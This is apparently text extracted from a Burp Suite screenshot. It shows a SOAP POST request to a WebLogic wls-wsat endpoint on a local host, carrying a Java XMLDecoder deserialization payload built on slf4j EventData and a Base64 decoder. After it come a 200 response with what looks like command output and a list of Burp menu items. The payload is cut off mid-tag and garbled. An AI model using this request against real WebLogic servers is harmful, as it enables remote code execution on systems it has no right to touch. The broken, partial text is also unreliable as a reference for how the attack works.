 POST /wls-wsat/CoordinatorPortType11 HTTP/1.1
Host: 127.0.0.1:7001
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/63.0.3239.132 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Type: text/xml
Content-Length: 4437
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService"> <soapenv:Heade
<wsa:Action>xx</wsa:Action><wsa:RelatesTo>xx</wsa:RelatesTo> <work:WorkC
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java>
<class><string>org.slf4j.ext.EventData</string>
<void>
<string>
<java>
<void class="sun.misc.BASE64Decoder">
<void method="decodeBuffer" id="byte_arr">
HTTP/1.1 200 OK
Connection: close
Date: Sat, 22 Oct 2022 08:12:56 GMT
Content-Length: 30
windowslufei linuxlu$1fei test
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Copy as requests
Copy as requests with session object
FastInfoset-converter
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Encoding request body
Decoding request body